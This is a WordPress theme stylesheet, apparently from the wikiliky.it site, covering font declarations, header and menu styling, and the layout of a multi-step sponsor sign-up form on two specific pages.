src:url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }#cookie-law-info-bar { margin:0 auto 21px;} #mk-theme-container .header-style-1.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a, #mk-theme-container .header-style-3.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a, #mk-theme-container .header-style-1.a-sticky .menu-hover-style-5 .main-navigation-ul > li, #mk-theme-container .header-style-1.a-sticky .menu-hover-style-2 .main-navigation-ul > li > a, #mk-theme-container .header-style-3.a-sticky .menu-hover-style-2 .main-navigation-ul > li > a, #mk-theme-container .header-style-1.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a, #mk-theme-container .header-style-3.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a, #mk-theme-container .header-style-1.a-sticky .menu-hover-style-3 .main-navigation-ul > li, #mk-theme-container .header-style-2.a-sticky .menu-hover-style-2 .main-navigation-ul > li, #mk-theme-container .header-style-2.a-sticky .menu-hover-style-3 .main-navigation-ul > li, #mk-theme-container .header-style-2.a-sticky .menu-hover-style-5 .main-navigation-ul > li, #mk-theme-container .header-style-2.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a, #mk-theme-container .header-style-2.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a, #mk-theme-container .header-style-2.a-sticky .mk-search-trigger, #mk-theme-container .header-style-2.a-sticky .mk-shoping-cart-link, #mk-theme-container .header-style-3.a-sticky .mk-header-holder .mk-header-search, #mk-theme-container .a-sticky:not(.header-style-4) .add-header-height { height:100px !important; line-height:100px !important; } #mk-theme-container .a-sticky:not(.header-style-4) .add-header-height.mk-search-trigger { margin-top:30px !important; line-height:20px !important; height:40px !important; } .pum-theme-lightbox .pum-title { padding:20px 20px 10px; } .pum-theme-lightbox input[type=submit] { width:100%; } .pum-theme-lightbox .vc_row{ margin-left:0; margin-right:0; } .pum-theme-6375 .pum-content, .pum-theme-lightbox .pum-content { font-weight:400!important; } div.wpcf7-response-output { color:#000; font-weight:400; font-size:13px!important; } .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-textarea{ width:100%; } #mk-footer input[type=submit] { width:100%; } #theme-page .theme-page-wrapper .theme-content.no-padding{ padding:0 !important; } .wpcf7-submit:hover { background-color:#69b745; color:#503D3F; } .legaltxt { font-weight:400; font-size:11px; margin-bottom:20px; display:inline-block; } .legaltxt a{ text-decoration:underline; } ::selection { background:#0061ff!important; } ::-moz-selection { background:#0061ff!important; } #tab-reviews #respond #submit { color:#fff !important; } #tab-reviews #respond #submit:hover { color:#eaeaea !important; } li#menu-item-6698 > a.menu-item-link:after { background:#95dd74!important; } li#menu-item-6698 > a.menu-item-link { margin-left:20px; background:#69b745; border-radius:50px; width:10px; height:40px; overflow:hidden; padding-right:29px !important; padding-left:11px !important; padding-top:8px !important; } li#menu-item-6698 > a.menu-item-link:hover { background:#95dd74!important; } li#menu-item-6698 > a.menu-item-link svg { color:#ffffff; } .a-sticky:not(.header-style-4) .add-header-height.mk-search-trigger { margin-top:10px; line-height:20px !important; height:40px !important; transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -webkit-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -moz-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -ms-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -o-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; } a.mk-search-trigger { margin-top:30px; line-height:20px !important; height:40px !important; width:40px; border-radius:50px; overflow:hidden; background:#69b745; transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -webkit-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -moz-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -ms-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; -o-transition:margin-top .25s ease, height .25s ease,line-height .25s ease !important; } a.mk-search-trigger:hover{ background:#95dd74; } a.mk-search-trigger > i.mk-svg-icon-wrapper > svg.mk-svg-icon { width:16px !important; height:16px !important; display:block; padding-left:12px; padding-top:11px; padding-right:12px; fill:#ffffff; padding-bottom:13px; } #mk-footer .widget_product_categories{ padding:0; } #mk-footer [class*='mk-col-'] { padding:0 1.5%!important; } .mk-footer-copyright { margin-right:25px; float:right; filter:alpha(opacity=@opacity * 100); -moz-opacity:100; -khtml-opacity:100; opacity:100; opacity:1; } .mk-footer-copyright a{ color:#d8d8d8; } #mk-footer p{ margin-bottom:0px; } .main-navigation-ul li.no-mega-menu ul.sub-menu { top:75%; } #theme-page .theme-page-wrapper #mk-sidebar { padding-top:30px; background-color:#fafafa; } #mk-page-introduce { background-color:#fafafa; padding:25px 0; margin-top:-26px; } .page-title { margin:25px 20px 0px; } .theme-page-wrapper:not(.full-width-layout) .vc_inner.vc_row.mod_marg { margin-left:-8px!important; margin-right:-8px!important; } #mk-footer ul.product-categories, .widget_product_categories>ul { font-size:13px; -webkit-columns:3 100px; -moz-columns:3 100px; columns:3 100px; -webkit-column-gap:0.5em; -moz-column-gap:0.5em; column-gap:0.5em; } .widget_product_categories ul li a { padding:0 0 3px; } input[type=search] { box-sizing:border-box; width:100%; } .txtline { position:relative; text-align:left; } .txtline:after{ bottom:-10px; display:block; position:absolute; content:""; width:145px; height:3px; background-color:#69b745; } .theme-content .widgettitle { text-transform:uppercase; color:#000; font-weight:bold; font-size:13px; margin-bottom:4px; } .theme-content .widgettitle:after{ position:absolute; content:""; width:30px; height:3px; left:0; top:-5px; background-color:#69b745; } .white, .white *{ color:#ffffff!important; } .fit-logo-img a img { max-height:85%; } .mk-woocommerce-carousel.modern-style .price{ display:none; } .mk-woocommerce-carousel.modern-style .item-holder { padding-bottom:0px; } .mk-woocommerce-carousel.modern-style .mk-lightbox { z-index:-1; margin-bottom:-165px; height:100%; } .mk-woocommerce-carousel.modern-style .the-title{ padding-top:30px!important; } .theme-content img, .vc_row-fluid img { object-fit:cover; } .mk-woocommerce-carousel.modern-style .the-title a:hover{ position:relative; text-decoration:underline; } .mk-woocommerce-carousel.modern-style .the-title, .mk-woocommerce-carousel.modern-style .price{ z-index:1; background-color:rgba(0, 0, 0, 0.3); margin-bottom:0; padding:6px 0; color:#ffffff; } .mk-woocommerce-carousel .mk-button-container{ z-index:1; background-color:rgba(0, 0, 0, 0.3); margin-bottom:0; padding:6px 0 30px; } .mk-woocommerce-carousel.modern-style .the-title a, .mk-woocommerce-carousel.modern-style .price a{ color:#ffffff; } .mk-woocommerce-carousel .mk-button-container a.mk-button{ border-radius:80px; background-color:#69b745; border-color:#69b745!important; border-width:0; z-index:1; padding:12px 18px!important; } .mk-woocommerce-carousel .mk-button-container a.mk-button:hover{ border-color:#000000!important; border-width:0; } .woocommerce ul.products.columns-4 li.product a.woocommerce-LoopProduct-link { min-height:285px; display:block; } .woocommerce ul.products.columns-3 li.product a.woocommerce-LoopProduct-link { min-height:333px; display:block; } .mk-customizer ul.products li.product .button-text, .woocommerce div.product form.cart .button { font-family:"Varela Round"!important; text-transform:uppercase; } .mk-flipbox .front-icon{ padding:0; max-height:200px; overflow:hidden; } .mk-flipbox-content.width-full .front-title { position:absolute; bottom:0; width:100%; background-color:rgba(0, 0, 0, 0.4); } .mk-flipbox .front-icon img{ width:100%; } .mk-flipbox-front { height:auto!important; max-height:200px; } .mk-button--dimension-flat.text-color-dark { border-radius:80px; } @media handheld, only screen and (max-width:767px){ .mk-footer-copyright { padding:25px 0 20px!important; } } .vc_custom_1569920158044::before, .vc_custom_1569920188171::before, .vc_custom_1569920200522::before, .vc_custom_1569920223098::before, .vc_custom_1569920228298::before { content:""; border-radius:50px; background-color:#69b745; width:45px; height:45px; top:6px; left:50%; margin-left:-38px; position:absolute; display:inline-block; z-index:-1; } .whatis_wikiliky { width:100%; clear:both; height:500px; background-color:#f2f2f2; } .vc_col-sm-8.vc_col-lg-offset-7.vc_col-lg-5.vc_col-md-offset-7.vc_col-md-5.vc_col-sm-offset-6.form_content.wpb_column.column_container.vc_custom_1558698816875 { } .page-id-17 .mk-header .mk-header-bg { opacity:0.8; filter:alpha(opacity=80); } .page-id-17 #mk-page-id-17 { background-color:#eae9ee; } .page-id-17 .footer-wrapper.mk-grid { display:none; } .page-id-17 .shape_section { margin-top:-170px; } .page-id-17 #mk-footer { z-index:99; padding:0px 0 0px!important; background-color:#1d2023; } .page-id-17 .main-navigation-ul > li.menu-item > a.menu-item-link{ font-size:0px; padding:0 0 0px 10px!important; color:#69b745!important; } .page-id-17 .menu-hover-style-5 .main-navigation-ul>li.menu-item>a.menu-item-link:after{ margin-left:-3px; } .page-id-17 #footer_element p{ font-weight:300; color:#ffffff; } .page-id-17 .linebottom{position:relative;} .page-id-17 .linebottom:after{ display:block; position:absolute; content:""; width:145px; height:3px; background:-moz-linear-gradient(1deg, #69b745 43%, #95dd74 100%); background:-webkit-gradient(linear, 1deg, color-stop(43%, 69b745), color-stop(100%, 95dd74)); background:-webkit-linear-gradient(1deg, #69b745 43%, #95dd74 100%); background:-o-linear-gradient(1deg, #69b745 43%, #95dd74 100%); background:-ms-linear-gradient(1deg, #69b745 43%, #95dd74 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE', endColorstr='#F4F60C', GradientType='1'); background:linear-gradient(1deg, #69b745 43%, #95dd74 100%); } .page-id-17 .linebottom.leftline:after{ bottom:15px; left:0; } .page-id-17 .linebottom.centerline:after{ bottom:5px; left:50%; margin-left:-72px; } .page-id-17 .mk-header-right { margin:auto; max-width:1170px; position:relative; } .page-id-17 .header-section.mk-header-social svg{width:20px!important;height:20px!important;} .page-id-17 .mk-page-section-wrapper #footer_element{ margin-top:-140px; z-index:-1; } .page-id-17 .mk-page-section-wrapper{ left:0 !important; margin:0 !important; } .page-id-17 .mk-grid { max-width:initial !important; } .page-id-17 #mk-footer .mk-grid { max-width:1140px !important; } .page-id-17 .mk-header-holder{position:relative;} .page-id-17 .mk-header-holder:after{ z-index:9999; left:50%; margin-left:-72px; top:50%; display:block; position:absolute; content:""; width:145px; height:3px; background:-moz-linear-gradient(1deg, #69b745 43%, #95dd74 100%); background:-webkit-gradient(linear, 1deg, color-stop(43%, 69b745), color-stop(100%, 95dd74)); background:-webkit-linear-gradient(1deg, #69b745 43%, #95dd74 100%); background:-o-linear-gradient(1deg, #69b745 43%, #95dd74 100%); background:-ms-linear-gradient(1deg, #69b745 43%, #95dd74 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE', endColorstr='#F4F60C', GradientType='1'); background:linear-gradient(1deg, #69b745 43%, #95dd74 100%); } .info_wikiliky { margin:0 !important; padding:0 !important; min-height:550px !important; } .whatishow_wikiliky { float:left !important; } .modal-open .modal { background-color:rgba(0, 0, 0, 0.7); } .modal-body { padding:24px 45px; } .modal-header { border-top:2px solid #69b745; background-color:#323334; } .modal-header h4, .modal-header h5, .modal-header a { font-size:20px; padding:0 30px; color:#fff!important; } .modal-dialog { width:100%; max-width:600px; margin:90px auto 0; } .modal-header .close { background-color:#191919; top:-25px; right:-36px; border:none; } .modal-header .close:hover, .modal-header .close:focus { color:#fff; background-color:#111111; filter:alpha(opacity=100); opacity:1; } .modal-body .master-holder strong { color:#686868;} .m-sponsor-item { width:100%; margin:auto; border:none; border-top:1px solid #eee; border-radius:0; padding:10px; overflow:auto; vertical-align:middle; } .m-sponsor-item a { font-size:11px!important; text-decoration:underline; } .modal-footer {background-color:#f3f3f3;} .modal-body {line-height:1.6em;} .sponsors-checks { margin-top:6px; width:17px; height:17px; } .modal-body .float-left { margin-right:5px; } .ssl_secure img { z-index:99; } .questions .ssl_secure img { position:absolute; right:10px; bottom:10px; } .captaform-container .cf-field { position:relative;} .captaform-container .cf-field .field-error-text { color:#fff; position:absolute; z-index:9; background-color:red; padding:5px; bottom:-21px; border-radius:3px; } .captaform-container .cf-field .field-error-text:after { bottom:100%; left:16px; border:solid transparent; content:" "; height:0; width:0; position:absolute; pointer-events:none; border-color:rgba(136, 183, 213, 0); border-bottom-color:#ff0000; border-width:5px; margin-left:0px; } .iti__country-list {z-index:10;} .page-id-17 .form_content { margin:0; padding:107px 40px !important; padding-bottom:15px; background-color:#ffffff; width:33.3333%; float:right; } .page-id-17 .form_content .form_title { border-top:2px solid; background-color:#fff; margin-bottom:0!important; } .page-id-17 .form_content .captaform-container { overflow:hidden; background-color:transparent; border:none; padding:20px 0 0; border-radius:0; color:#777; font-size:14px; } .page-id-17 .form_content .wpb_content_element { margin-bottom:0px; } .page-id-17 .form_content .mk-fancy-title.color-gradient span i { width:100%; } .page-id-17 .form_content p { font-size:14px; color:#777; line-height:21px; margin-bottom:0px; } .page-id-17 .form_content .modal-body p { color:#777777; } .page-id-17 .form_content .captaform-container h2 { color:#ffffff; display:none; } .page-id-17.modal-body h5.modal-title { font-size:20px!important; color:#ffffff!important; } .page-id-17 .form_content .captaform-container .cf-field { float:left; width:50%; background-color:transparent; margin:0; padding:5px 10px 0; overflow:hidden; } .cf-date-selector:after { content:""; clear:both; display:table; } .page-id-17 .form_content .captaform-container .cf-field.cf-date-selector select{ width:30%; margin-right:3%; min-width:auto; float:left; } .page-id-17 .form_content .captaform-container .cf-field.cf-date-selector:after{ position:relative; content:""; display:inline-block; width:100%; } .page-id-17 .form_content .captaform-container .privacy-footer{ float:none; clear:both; color:#343434; margin:15px 0 0; text-align:center; display:inline-block; } .page-id-17 .form_content .captaform-container .privacy-footer { text-align:left!important; padding-left:20px; position:relative; } .page-id-17 .form_content .captaform-container .privacy-footer > input { position:absolute; left:0; } .page-id-17 .form_content .captaform-container .question-form .privacy-policy { display:inline-block; width:100%; } .page-id-17 .form_content .captaform-container .question-form .privacy-policy a { text-decoration:underline!important; float:right; font-size:11.2px; } .page-id-17 .form_content .captaform-container .privacy-footer a, .page-id-17 .question-form a { text-decoration:underline!important; } .page-id-17 .form_content .captaform-container .cf-field input, .page-id-17 .form_content .captaform-container .cf-field select{ min-height:31px; border-radius:4px; width:100%; } .page-id-17 .form_content .captaform-container .cf-field select{ padding:0 0 0 10px; } .page-id-17 .master-holder h2 { color:white !important; } .master-holder select:not(.gfield_select), .woocommerce select{ background-size:contain; min-width:auto; } .page-id-17 .form_content .captaform-container .cf-buttons { margin-top:20px; clear:both; text-align:center; display:inline-block; width:100%; } .page-id-17 .form_content .captaform-container .cf-buttons button { margin-right:4px!important; margin-left:4px!important; margin-bottom:10px; min-width:170px; padding:8px 20px; font-size:18px; color:#ffffff; text-transform:uppercase; border-radius:60px; border:1px solid #ffffff; background:-moz-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); background:-webkit-gradient(linear, 1deg, color-stop(43%, ff5b00), color-stop(100%, 95dd74)); background:-webkit-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); background:-o-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); background:-ms-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE', endColorstr='#F4F60C', GradientType='1'); background:linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); } .page-id-17 .form_content .captaform-container .cf-buttons button:hover{ -ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=13, Direction=0, Color=#ffffff)"; -moz-box-shadow:0 3px 13px 1px rgba(255,255,255,0.4); -webkit-box-shadow:0 3px 13px 1px rgba(255,255,255,0.4); box-shadow:0 3px 13px 1px rgba(255,255,255,0.4); filter:progid:DXImageTransform.Microsoft.Shadow(Strength=13, Direction=135, Color=#ffffff); } .page-id-17 .form_content .captaform-container .cf-field label { font-weight:700; margin-bottom:2px; text-transform:uppercase; color:#343434; } .page-id-17 .step-breadcrumb { position:absolute; width:45px; height:45px; border-radius:50%; padding:11px 14px; font-size:29px; background-color:#e5e6ec; color:#424242; top:-22px; left:0; margin-left:-22px; } .page-id-17 .step-breadcrumb-active { background:-moz-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); background:-webkit-gradient(linear, 1deg, color-stop(43%, ff5b00), color-stop(100%, 95dd74)); background:-webkit-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); background:-o-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); background:-ms-linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE', endColorstr='#F4F60C', GradientType='1'); background:linear-gradient(1deg, #ff5b00 43%, #95dd74 100%); color:#ffffff; border:1px solid #ffffff; } .page-id-17 .step-breadcrumb-container{ margin-bottom:24px; left:0; margin-left:0px; margin-top:6px; top:50%; display:block; position:relative; width:calc(100% - 45px); height:4px; background-color:#e5e6ec; margin-left:22px; } .page-id-17 .mk-adaptive-height #background-layer--2 { background-color:#f6f6f8; background-size:inherit!important; background-position:40% top; } .page-id-17 .form_content .captaform-container #step_3 .cf-field, .page-id-17 .form_content .captaform-container #step_4 .cf-field{ width:100%; padding-bottom:10px; border-bottom:1px solid #eaeaea; margin-bottom:25px; border-radius:0; } .page-id-17 .form_content .captaform-container #step_3 .cf-field.cf-subform, .page-id-17 .form_content .captaform-container #step_4 .cf-field.cf-subform { margin-bottom:5px; width:100%; margin-top:10px; background-color:#eaeaea; } .page-id-17 .form_content .captaform-container #step_3 .cf-field label, .page-id-17 .form_content .captaform-container #step_4 .cf-field label { font-weight:400; margin-bottom:2px; text-transform:inherit; color:#3c3c3c; } .page-id-17 .form_content .captaform-container #step_3 .cf-field.cf-subform label, .page-id-17 .form_content .captaform-container #step_4 .cf-field.cf-subform label {color:#000000;} .page-id-17 .form_content .captaform-container #step_3 .cf-field .question-image, .page-id-17 .form_content .captaform-container #step_4 .cf-field .question-image { width:15%; margin-right:5%; float:left; } .page-id-17 .form_content .captaform-container #step_3 .cf-field .question-image .sponsor-image, .page-id-17 .form_content .captaform-container #step_4 .cf-field .question-image .sponsor-image { height:auto !important; width:100%; } .page-id-17 .form_content .captaform-container #step_3 .cf-field .question-form, .page-id-17 .form_content .captaform-container #step_4 .cf-field .question-form { width:80%; float:left; } .page-id-17 .form_content .captaform-container #step_4{ height:auto; max-height:400px; padding-right:20px; } .page-id-17 .form_content .captaform-container #step_4 .step-content { display:inline-block; text-align:center; width:100%; } .page-id-17 .form_content .captaform-container .cf-field input[type="radio"]{ min-height:15px; border-radius:4px; width:50%; max-width:15px; margin-right:4px; } .page-id-17 .form_content.questions .captaform-container #step_3:after{ z-index:9; right:0; bottom:0px; display:none; position:absolute; content:""; width:100%; height:150px; background:-moz-linear-gradient(top, rgba(255,255,255,0) 20%, rgba(255,255,255,0.01) 21%, rgba(255,255,255,1) 70%, rgba(255,255,255,1) 100%); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 20%,rgba(255,255,255,0.01) 21%,rgba(255,255,255,1) 70%,rgba(255,255,255,1) 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 20%,rgba(255,255,255,0.01) 21%,rgba(255,255,255,1) 70%,rgba(255,255,255,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); } .page-id-17 .form_content.questions .captaform-container .step-breadcrumb {margin-right:24%;} .page-id-17 .form_content.questions .captaform-container .step-breadcrumb:last-child {margin-right:0;} .page-id-17 .form_content.questions {background-color:rgba(255, 255, 255, 0.95);min-height:450px;} .page-id-17 .form_content.questions p, .page-id-17 .form_content.questions .captaform-container {color:#3c3c3c;} .page-id-17 .form_content.questions .captaform-container h2 { color:#3c3c3c; display:none; } .page-id-17 .form_content.questions .captaform-container .step-breadcrumb-container{display:none;} .page-id-17 .form_content.questions .form_title {margin-bottom:-20px!important;border-bottom:1px solid #eaeaea;} .page-id-17 .form_content.questions .hide3step {display:none!important;} .page-id-17 .form_content.questions .form_title {margin-bottom:0;} .page-id-17 .form_content.questions .radiobuttons-container label { float:left; min-width:95px; } .page-id-17 .txtline:after { background-color:#ff5b00; } .page-id-17 .form_content .captaform-container #step_3 .questionslist-container { max-height:400px; display:inline-block; width:100%; overflow-y:scroll; } .page-id-17 .form_content .captaform-container #step_3 .questionslist-container::-webkit-scrollbar-track { -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3); border-radius:10px; background-color:#F5F5F5; } .page-id-17 .form_content .captaform-container #step_3 .questionslist-container::-webkit-scrollbar { width:12px; background-color:#F5F5F5; } .page-id-17 .form_content .captaform-container #step_3 .questionslist-container::-webkit-scrollbar-thumb { border-radius:10px; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3); background-color:#e5e6ec; } .page-id-17 .form_content .captaform-container #step_4::-webkit-scrollbar-track { border-radius:10px; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3); background-color:#F5F5F5; } .page-id-17 .form_content .captaform-container #step_4::-webkit-scrollbar { width:10px; background-color:#F5F5F5; } .page-id-17 .form_content .captaform-container #step_4::-webkit-scrollbar-thumb { border-radius:10px; border:1px solid #01a99d; background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0.44, rgb(0, 169, 157)), color-stop(0.100, rgb(1, 215, 200))); } .mk-page-section .fluid-width-equal-height-columns .mk-padding-wrapper .wpb_column.column_container>div.logo_query { margin-bottom:-10px!important; } .mk-page-section .fluid-width-equal-height-columns .mk-padding-wrapper .wpb_column.column_container>div.logo_query.hamper { position:relative; height:10px; } .mk-page-section .fluid-width-equal-height-columns .mk-padding-wrapper .wpb_column.column_container>div.logo_query.hamper img { position:absolute; left:0; bottom:-10px; } .page-id-6594 .form_secction .background-layer { background-size:contain; } .page-id-6594 .cheque_section #background-layer--2 { background-color:#e7e8ec; } .page-id-6594 #theme-page .theme-page-wrapper .theme-content { padding:0px!important; } .page-id-6594 #theme-page .theme-page-wrapper { margin:0px auto; } .page-id-6594 .cheque_section .vc_col-sm-3 { height:auto!important; } .page-id-6594 .cheque { background:-moz-linear-gradient(1deg, rgba(255, 255, 255, 0.7) 0, rgba(255, 255, 255, 0) 100%); background:-webkit-gradient(linear, 1deg, color-stop(0, rgba(255, 255, 255, 0.7)), color-stop(100%, rgba(255, 255, 255, 0))); background:-webkit-linear-gradient(1deg, rgba(255, 255, 255, 0.7) 0, rgba(255, 255, 255, 0) 100%); background:-o-linear-gradient(1deg, rgba(255, 255, 255, 0.7) 0, rgba(255, 255, 255, 0) 100%); background:-ms-linear-gradient(1deg, rgba(255, 255, 255, 0.7) 0, rgba(255, 255, 255, 0) 100%); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255, 255, 255, 0.7)', endColorstr='rgba(255, 255, 255, 0)', GradientType='1'); background:linear-gradient(1deg, rgba(255, 255, 255, 0.7) 0, rgba(255, 255, 255, 0) 100%); } .page-id-6594 .cheque img { transition:all 0.5s ease; transform:scale(1.3) translate(-20px)!important; -webkit-transform:scale(1.3) translate(-20px)!important; -moz-transform:scale(1.3) translate(-20px)!important; -o-transform:scale(1.3) translate(-20px)!important; } .page-id-6594 .cheque img:hover { transition:all 0.5s ease; transform:scale(1.3) translate(-20px) rotate(15deg)!important; -webkit-transform:scale(1.3) translate(-20px) rotate(15deg)!important; -moz-transform:scale(1.3) translate(-20px) rotate(15deg)!important; -o-transform:scale(1.3) translate(-20px) rotate(15deg)!important; } .page-id-6594 .cheque_section .page-section-content { margin-top:0; padding:18vw 0 0; } .page-id-6594 .cheque_section .mk-text-block { display:table; } .page-id-6594 .cheque_section p { font-size:18px; color:#111111; line-height:21px; margin-bottom:0; display:table-cell; } .page-id-6594 .cheque_section .cheque_txt .wpb_single_image { margin-bottom:0!important; } .page-id-6594 .cheque_section .cheque_txt .wpb_single_image .vc_figure { display:table; width:100%; } .page-id-6594 .cheque_section .cheque_txt .wpb_single_image .vc_figure > div { display:table-cell; } .page-id-6594 .cheque_section .cheque_txt .wpb_single_image img { width:14px!important; height:14px!important; } .page-id-6594 .cheque_section .cheque_txt { height:100px; z-index:-1; } .page-id-6594 .cheque_section .cheque_txt > div, .page-id-6594 .cheque_section .cheque_txt > div * { height:100%; vertical-align:middle!important; } .page-id-6594 #mk-footer { padding:0px; } .page-id-6594 #mk-footer .footer-wrapper { display:none; } .page-id-6594 .cheque_section .naranja { background-color:#69b745!important; } .page-id-6594 .form_secction { padding:10px 0 10px; } .page-id-6594 .form_secction .form_col { background-color:#fff; border:1px solid rgba(255, 255, 255, 0.6); -ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=0, Color=#000000)"; -moz-box-shadow:0 0 3px 1px rgba(0,0,0,0.1); -webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.1); box-shadow:0 0 3px 1px rgba(0,0,0,0.1); filter:progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=135, Color=#000000); } .page-id-6594 .form_secction .form_col .captaform-container { padding:0px; border-radius:0px; border:none; } .page-id-6594 .form_secction .form_col .cheque_titulo_form { background-color:#2f4858; margin-bottom:0; margin-left:-15px; margin-right:-15px; } .page-id-6594 .form_secction .form_col p { margin:auto; color:#363636; font-size:20px; margin-bottom:0; line-height:25px; max-width:850px; padding:8px 0 8px; } .page-id-6594 .form_secction .form_col .cheque_titulo_form p { color:#fff; max-width:100%; padding:0; } .page-id-6594 .form_secction .step-breadcrumb-container { margin-left:-15px; margin-right:-16px; margin-bottom:10px; } .page-id-6594 .form_secction .step-breadcrumb-container .step-breadcrumb { text-align:center; font-size:22px; line-height:37px; display:inline-block; width:25%; height:46px; border-radius:0; background-color:#e5e6ec; font-weight:bold; padding:4px 11px; border-right:1px solid #fff; } .page-id-6594 .form_secction .step-breadcrumb-container .step-breadcrumb.step-breadcrumb-active { background-color:#f4325e!important; color:#ffffff; } .page-id-6594 .form_secction .captaform-container .privacy-footer { color:#343434; padding-left:20px; position:relative; } .page-id-6594 .form_secction .captaform-container .privacy-footer a { color:#343434; text-decoration:underline; } .page-id-6594 .form_secction .captaform-container .privacy-footer input { position:absolute; left:0; top:0; } .page-id-6594 .form_secction .captaform-container #step_1_4 select { width:31.3%; float:left; margin-right:3%; border-radius:5px; height:35px; } .page-id-6594 .form_secction .captaform-container #step_1_4 select#birthDate_year { margin-right:0; } .page-id-6594 .form_secction .captaform-container .cf-field { padding:0px; background-color:#fff; margin:0; border-radius:5px; } .page-id-6594 .form_secction .captaform-container .cf-field input, .page-id-6594 .form_secction .captaform-container .cf-field#step_1_0 select { width:100%; height:35px; border-radius:5px; background-color:#e5e6ec; } .form_secction .captaform-container .cf-field#step_1_0 select { background-color:#fff!important; } .form_secction .captaform-container .cf-field#step_2_5 select { width:100%; height:35px; border-radius:5px; background-color:#fff!important; } .page-id-6594 .form_secction .captaform-container .cf-field label { color:#363636; margin-bottom:0; text-transform:uppercase; font-size:14px; font-family:Varela; } .page-id-6594 .form_secction .captaform-container .cf-buttons { text-align:center; } .page-id-6594 .form_secction .captaform-container .cf-buttons button { color:#fff; background-color:#FF5B00; font-size:24px; text-transform:uppercase; border:none; padding:15px; border-radius:5px; } .page-id-6594 #step_3 .cf-field-container, .page-id-6594 #step_4 .cf-field-container, .page-id-6594 #step_3 .not-cf-container, .page-id-6594 #step_4 .not-cf-container { display:none; } .page-id-6594 .form_secction .captaform-container #step_3 .cf-field .question-image { width:20%; float:left; } .page-id-6594 .form_secction .captaform-container #step_3 .cf-field .question-form { width:80%; float:left; padding-left:15px; } .page-id-6594 .form_secction .captaform-container #step_3 .cf-field .question-form p { margin:auto; color:#363636; font-size:14px; margin-bottom:0; line-height:18px; max-width:100%; padding:0; } .page-id-6594 .form_secction .captaform-container #step_3 .questions-container { max-height:400px; display:inline-block; width:100%; overflow-y:scroll; } .page-id-6594 .form_secction .captaform-container #step_3 .questions-container::-webkit-scrollbar-track { -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3); border-radius:10px; background-color:#F5F5F5; } .page-id-6594 .form_secction .captaform-container #step_3 .questions-container::-webkit-scrollbar { width:12px; background-color:#F5F5F5; } .page-id-6594 .form_secction .captaform-container #step_3 .questions-container::-webkit-scrollbar-thumb { border-radius:10px; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3); background-color:#e5e6ec; } .page-id-6594 .form_secction .captaform-container #step_3 .questions-container .cnt-question-rollback{ margin-top:15px; } .page-id-6594 .form_secction .captaform-container #step_3 .cf-field .question-form .privacy-policy { float:right; font-size:11px; width:100%; text-align:right; } .page-id-6594 .form_secction .captaform-container #step_3 .cf-field .question-form .privacy-policy a { text-decoration:underline; color:#be3d89; } .page-id-6594 .form_secction .captaform-container .cf-field input[type='radio'] { width:12px; height:12px; margin-right:10px; } .page-id-6594 .form_secction .captaform-container #step_3 .cf-field label { text-transform:initial; font-size:13px; font-family:Roboto; } 